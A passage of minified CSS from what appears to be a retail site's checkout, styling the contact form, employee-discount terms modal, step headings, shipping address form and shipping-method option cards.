var(--spacing-4xs))}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__text-fields .ContactForm-module-scss-module__k0U1JG__input-wrapper .ContactForm-module-scss-module__k0U1JG__contact-tooltip{top:calc(var(--field-min-height)/2);right:var(--spacing-xs);z-index:2;margin:0;position:absolute;transform:translateY(-50%)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__text-fields .ContactForm-module-scss-module__k0U1JG__input-wrapper .ContactForm-module-scss-module__k0U1JG__contact-tooltip>button{transform:none}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__checkbox.ContactForm-module-scss-module__k0U1JG__vip-checkbox{margin-top:var(--spacing-xs);margin-bottom:var(--spacing-md);border-bottom:none;padding-bottom:0}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__checkbox.ContactForm-module-scss-module__k0U1JG__vip-checkbox[data-open=true]{margin-bottom:var(--spacing-xs)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__checkbox.ContactForm-module-scss-module__k0U1JG__vip-checkbox button{font-weight:var(--font-bold)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__checkbox-group:not(:empty){margin:var(--spacing-sm)0 0;padding-bottom:var(--spacing-md);border-bottom:1px solid var(--color-grey-3)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__checkbox+.ContactForm-module-scss-module__k0U1JG__checkbox{margin:var(--spacing-sm)0 0}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__sms-terms{margin:var(--spacing-xs)0 0 var(--spacing-md);font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);line-height:var(--spacing-xs);font-size:var(--font-size-subtext)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__employee-discount-terms{margin:var(--spacing-xs)0 0;border-bottom:none;padding-bottom:0}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__employee-discount-terms label{margin-top:var(--spacing-sm)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__place-order-container{margin-top:var(--spacing-md);flex-direction:row;justify-content:space-between;display:flex;overflow:visible}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__place-order-container span,.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__place-order-container span>a{color:var(--color-grey-5);font-size:var(--font-size-legal);max-width:350px;margin-bottom:var(--spacing-sm)}.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details[open]{display:block}@media print,screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details{display:none}}.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details summary{content:initial;font-weight:initial;height:auto;cursor:initial;margin:var(--spacing-xs)0;border-bottom:none;display:block;position:relative;top:0}.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details summary:after{content:none}.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details ul{padding-left:var(--spacing-md)}.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details li{margin-bottom:var(--spacing-xs)}.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details li:last-child{margin-bottom:var(--spacing-md)}.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details li a{color:revert}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design{flex-direction:column;margin-top:9.75px;display:flex}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design .ContactForm-module-scss-module__k0U1JG__text-fields{margin-bottom:var(--spacing-xs);gap:var(--spacing-xs);flex-flow:row}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design .ContactForm-module-scss-module__k0U1JG__text-fields{margin-bottom:var(--spacing-2xs);flex-flow:column}}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design label[data-show=false]{display:none}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design label[data-show=true]{display:inline-block}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design .ContactForm-module-scss-module__k0U1JG__place-order-container{margin-top:var(--spacing-lg);justify-content:right}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design .ContactForm-module-scss-module__k0U1JG__place-order-container{margin-top:0}}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design .ContactForm-module-scss-module__k0U1JG__info-purpose{margin:0 0 var(--spacing-xs);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design .ContactForm-module-scss-module__k0U1JG__info-purpose{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design.ContactForm-module-scss-module__k0U1JG__modal-form .ContactForm-module-scss-module__k0U1JG__place-order-container{margin:0}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design.ContactForm-module-scss-module__k0U1JG__modal-form .ContactForm-module-scss-module__k0U1JG__info-purpose{display:none}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design.ContactForm-module-scss-module__k0U1JG__modal-form .ContactForm-module-scss-module__k0U1JG__text-fields{margin-bottom:var(--spacing-xs)}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design.ContactForm-module-scss-module__k0U1JG__modal-form .ContactForm-module-scss-module__k0U1JG__text-fields{flex-direction:column;display:flex}}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design.ContactForm-module-scss-module__k0U1JG__modal-form .ContactForm-module-scss-module__k0U1JG__button-wrapper{display:none}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__redirect-message strong{font-weight:var(--font-weight-normal);font-style:italic}
@keyframes EmployeeTermsModal-module-scss-module__c5Q1Aa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes EmployeeTermsModal-module-scss-module__c5Q1Aa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.EmployeeTermsModal-module-scss-module__c5Q1Aa__employee-discount-terms{max-width:500px;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}dialog.EmployeeTermsModal-module-scss-module__c5Q1Aa__employee-discount-terms .EmployeeTermsModal-module-scss-module__c5Q1Aa__employee-discount-terms__details{padding-left:var(--spacing-sm)}.EmployeeTermsModal-module-scss-module__c5Q1Aa__employee-discount-terms__container{display:inline-block}.EmployeeTermsModal-module-scss-module__c5Q1Aa__employee-discount-terms__container>button[data-variant=text]{font-size:var(--font-size-body)}
@keyframes StepHeading-module-scss-module__ZD_MpG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes StepHeading-module-scss-module__ZD_MpG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.StepHeading-module-scss-module__ZD_MpG__section-heading{--header-font-weight:var(--font-semibold);--header-disabled-font-weight:var(--font-regular);border-bottom:1px solid var(--color-black);margin-top:var(--spacing-md);padding-bottom:var(--spacing-xs);justify-content:space-between;align-items:center;display:flex}.StepHeading-module-scss-module__ZD_MpG__section-heading button{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.StepHeading-module-scss-module__ZD_MpG__section-heading.secondary{--header-font-weight:var(--font-bold);--header-disabled-font-weight:var(--font-bold);margin-top:var(--spacing-lg);margin-bottom:var(--spacing-2xs);border:none}@media screen and (max-width:1023px){.StepHeading-module-scss-module__ZD_MpG__section-heading.secondary{margin-top:var(--spacing-md)}}.StepHeading-module-scss-module__ZD_MpG__section-heading.secondary[data-active=false]:not([data-complete=true]){margin-top:var(--spacing-md);padding-bottom:var(--spacing-xs)}@media screen and (max-width:1023px){.StepHeading-module-scss-module__ZD_MpG__section-heading.secondary[data-active=false]:not([data-complete=true]){margin-top:var(--spacing-sm)}}.StepHeading-module-scss-module__ZD_MpG__section-heading.secondary button{font-size:var(--font-size-h6);text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}@media screen and (max-width:1023px){.StepHeading-module-scss-module__ZD_MpG__section-heading.secondary button{font-size:var(--font-size-body)}.StepHeading-module-scss-module__ZD_MpG__section-heading{margin-top:var(--spacing-sm);padding-bottom:var(--spacing-2xs)}}.StepHeading-module-scss-module__ZD_MpG__section-heading[data-active=false]:not([data-complete=true]){border-bottom:1px solid var(--color-grey-3);padding-bottom:var(--spacing-sm)}.StepHeading-module-scss-module__ZD_MpG__section-heading[data-active=false]:not([data-complete=true]) h2{opacity:.4}@media screen and (max-width:1023px){.StepHeading-module-scss-module__ZD_MpG__section-heading[data-active=false]:not([data-complete=true]) h2{font-weight:var(--header-disabled-font-weight)}}.StepHeading-module-scss-module__ZD_MpG__section-heading h2{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--header-font-weight);letter-spacing:.5px;border:none;margin:0}@media screen and (max-width:1023px){.StepHeading-module-scss-module__ZD_MpG__section-heading h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}}
@keyframes ShippingForm-module-scss-module__Llb6Wa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ShippingForm-module-scss-module__Llb6Wa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ShippingForm-module-scss-module__Llb6Wa__heading-with-tooltip{margin:var(--spacing-sm)0 var(--spacing-xs)0;align-items:center;display:flex}@media print,screen and (max-width:1023px){.ShippingForm-module-scss-module__Llb6Wa__heading-with-tooltip{margin:var(--spacing-xs)0}}.ShippingForm-module-scss-module__Llb6Wa__heading-with-tooltip .ShippingForm-module-scss-module__Llb6Wa__shipping-address{margin:0}.ShippingForm-module-scss-module__Llb6Wa__heading-with-tooltip .ShippingForm-module-scss-module__Llb6Wa__tooltip{height:var(--spacing-xs)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__loading-wrapper{margin-top:32px}.ShippingForm-module-scss-module__Llb6Wa__shipping-form fieldset{border:none;padding:0}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__form-row{flex-direction:column}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__form-row>*{flex:1}@media screen and (max-width:1023px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__form-row>*{margin-bottom:2px}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__form-row input,.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__form-row select{width:100%}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__outlined-input input{border:none;outline:none;margin:1px}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__outlined-input__error{border-color:var(--color-red)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__outlined-input__error:focus-within{outline:none}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__outlined-input__error label{color:var(--color-red)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design{margin-top:var(--spacing-sm)}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__new-shipping-address h3{font-size:var(--font-size-h3)}@media screen and (max-width:1023px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-new-checkout-design{margin-bottom:var(--spacing-sm)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset-new-checkout-design{margin:0}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset-new-checkout-design [data-section-item=required-note]{display:none}@media screen and (max-width:767px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset-new-checkout-design [data-section-item=form-row]{gap:var(--field-row-spacing)}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset-new-checkout-design [data-section-item=form-row]+[data-section-item=form-row]{margin-top:var(--field-row-spacing)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset-new-checkout-design [data-section-item=form-group]{margin:0}@media screen and (max-width:1023px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset-new-checkout-design [data-section-item=form-group]{margin:0}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset-new-checkout-design [data-section-item=state-row]{margin:0}@media screen and (max-width:1023px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset-new-checkout-design [data-section-item=state-row]{row-gap:var(--field-row-spacing);flex-direction:column;margin:0}}@media screen and (min-width:768px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset-new-checkout-design [data-section-item-2=city-input]>div:first-of-type{flex:1}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset-new-checkout-design [data-section-item=state-select]{min-height:var(--field-min-height)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset-new-checkout-design [data-section-item=state-select] [aria-invalid=true]+button[type=button][role=combobox]{border-color:var(--color-red)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset-new-checkout-design label[for=stateCode]:after{content:""}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset-new-checkout-design label[data-show=false]{display:none}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset-new-checkout-design label[data-show=true]{display:inline-block}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__shipping-mixed-bag .ShippingForm-module-scss-module__Llb6Wa__quote{--gift-cards-fill:var(--color-white);margin:var(--spacing-xs)0 0 0;align-items:flex-start;gap:var(--spacing-xs);padding:var(--spacing-xs);background-color:var(--color-grey-1);border:none}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__shipping-mixed-bag .ShippingForm-module-scss-module__Llb6Wa__quote .ShippingForm-module-scss-module__Llb6Wa__quote-details{padding:0}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__shipping-mixed-bag .ShippingForm-module-scss-module__Llb6Wa__quote .ShippingForm-module-scss-module__Llb6Wa__quote-details h4{display:none}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__shipping-mixed-bag .ShippingForm-module-scss-module__Llb6Wa__quote .ShippingForm-module-scss-module__Llb6Wa__quote-details strong{font-weight:var(--font-semibold)}@media screen and (min-width:768px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__shipping-mixed-bag .ShippingForm-module-scss-module__Llb6Wa__quote{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;align-items:center}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__shipping-mixed-bag>p{display:none}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__shipping-method-heading{margin:var(--spacing-sm)0 var(--spacing-2xs);margin-top:var(--spacing-lg);flex-direction:row;align-items:center;row-gap:0}@media screen and (max-width:1023px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__shipping-method-heading h3{font-size:var(--font-size-body-larger)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__shipping-method-heading{margin-top:var(--spacing-md)}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__shipping-methods{margin-top:var(--spacing-xs);row-gap:var(--spacing-xs)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__shop_runner{margin-top:var(--spacing-xs);padding-left:var(--spacing-md)}@media screen and (max-width:1023px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design .ShippingForm-module-scss-module__Llb6Wa__shop_runner{padding-left:var(--spacing-sm)}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form.ShippingForm-module-scss-module__Llb6Wa__new-checkout-design>hr{display:none}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__address-form-fieldset input[type=checkbox]+label:after{content:""}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__new-shipping-address{gap:var(--spacing-sm);justify-content:space-between;align-items:baseline;display:flex}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__new-shipping-address h3{margin-top:0}@media screen and (max-width:750px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__new-shipping-address{display:block}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__multiple-header-message{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__new-shipping-address__hidden{display:none}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__required-fields-container{margin-bottom:var(--spacing-2xs);justify-content:flex-end;display:flex}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__required-fields-container .ShippingForm-module-scss-module__Llb6Wa__required-fields{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-semibold);letter-spacing:0;color:var(--color-grey-5)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__mobile-row{gap:var(--spacing-xs);display:flex}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__mobile-row>*{flex:1}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__form-actions{width:100%;margin:var(--spacing-sm)0 var(--spacing-md);justify-content:flex-end;gap:50px;display:flex}@media print,screen and (max-width:1023px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__form-actions{gap:var(--spacing-2xs);flex-direction:column-reverse}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__form-actions .ShippingForm-module-scss-module__Llb6Wa__cancel{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;color:var(--color-black);text-decoration:none}@media print,screen and (max-width:1023px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__form-actions .ShippingForm-module-scss-module__Llb6Wa__cancel{padding:var(--spacing-xs)0}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__shipping-mixed-bag .ShippingForm-module-scss-module__Llb6Wa__quote{--gift-cards-fill:var(--color-grey-2)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__shipping-mixed-bag .ShippingForm-module-scss-module__Llb6Wa__quote h4{font-weight:var(--font-semibold);margin:0}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__shipping-mixed-bag .ShippingForm-module-scss-module__Llb6Wa__quote p{margin:0}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__shipping-mixed-bag .ShippingForm-module-scss-module__Llb6Wa__quote .ShippingForm-module-scss-module__Llb6Wa__quote-details{padding-left:var(--spacing-sm)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__shipping-method-heading{align-items:flex-start;row-gap:var(--spacing-2xs);margin-top:var(--spacing-sm);flex-direction:column;display:flex}@media screen and (max-width:1023px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__shipping-method-heading{margin-top:var(--spacing-xs)}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__shipping-method-heading h3{margin:0}@media screen and (max-width:1023px){.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__shipping-method-heading h3{font-size:var(--font-size-h6)}}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__shipping-methods-error{margin-top:var(--spacing-sm)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__shipping-methods{flex-direction:column;justify-content:center;margin-top:24px;display:flex;position:relative}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__shipping-methods .ShippingForm-module-scss-module__Llb6Wa__loading-wrapper{z-index:1;justify-content:center;width:100%;display:flex;position:absolute;top:20px}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__shipping-methods .ShippingForm-module-scss-module__Llb6Wa__missing-error{color:var(--color-red);align-items:center;gap:var(--spacing-2xs);padding-bottom:var(--spacing-xs);display:flex}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__shop_runner{margin-bottom:var(--spacing-sm)}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__city-container{flex:1.5 1 0}.ShippingForm-module-scss-module__Llb6Wa__shipping-form .ShippingForm-module-scss-module__Llb6Wa__pre-order-shipping-message{color:var(--color-green)}
@keyframes ShippingMethodCardOption-module-scss-module__btWg6W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ShippingMethodCardOption-module-scss-module__btWg6W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option input[type=radio]{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option input[type=radio]+label>svg{display:none;position:absolute;top:50%;left:20px;transform:translateY(-50%)}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option input[type=radio]+label>svg path{stroke-width:1.75px}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option input[type=radio]:checked+label{border:var(--spacing-4xs)solid var(--color-black)}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option input[type=radio]:checked+label>svg{display:block}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option input[type=radio]:focus-visible+label{outline:5px auto}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option label{box-sizing:border-box;border-radius:var(--spacing-3xs);cursor:pointer;width:100%;line-height:inherit;background-color:var(--color-white);border:1px solid var(--color-grey-3);max-height:68px;margin-bottom:var(--spacing-xs);padding:var(--spacing-xs)var(--spacing-sm)var(--spacing-xs)var(--spacing-lg);justify-content:space-between;align-items:center;transition:border-color .1s;display:flex;position:relative}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option label .ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method,.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option label .ShippingMethodCardOption-module-scss-module__btWg6W__shipping-price{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option label .ShippingMethodCardOption-module-scss-module__btWg6W__shipping-price{align-self:flex-start}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option label .ShippingMethodCardOption-module-scss-module__btWg6W__shipping-arrival{font-size:var(--font-size-subtext);margin-top:var(--spacing-4xs)}
